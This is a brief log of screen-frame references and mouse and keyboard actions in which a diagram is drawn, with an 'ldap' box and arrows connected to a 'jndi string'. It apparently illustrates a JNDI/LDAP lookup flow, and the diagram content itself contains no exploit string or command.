
{"action": "type", "text": "resour"}

{"action": "type", "text": "ce"}

Draw an 'ldap' box on the right with curved arrows to and from the jndi string.
{"action": "left_click_drag", "start_coordinate": [840, 282], "coordinate": [1127, 537]}

{"action": "type", "text": "ldap"}

{"action": "left_click_drag", "start_coordinate": [565, 570], "coordinate": [809, 410]}

{"action": "left_click_drag", "start_coordinate": [798, 373], "coordinate": [819, 409]}

{"action": "left_click_drag", "start_coordinate": [526, 666], "coordinate": [943, 560]}
